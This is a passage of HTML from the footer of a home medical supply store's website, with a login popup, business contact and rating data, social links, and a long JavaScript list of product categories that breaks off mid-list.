            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>

<div class="col-sm-12 text-center d-flex justify-content-center footer-section-social gx-0 mt-3 mb-2">
    <div class="row w-75 d-flex justify-content-between m-2">
        <a class="col-auto item1" href="https://twitter.com/HPFY" aria-label="twitter" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg"
                 viewBox="0 0 16 16"
                 fill="currentColor">
                <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z" />
            </svg>
        </a>

        <a class='col-auto item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest fa-lg" aria-hidden="true"></i></a>
    </div>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2026 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
            var data = [{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor 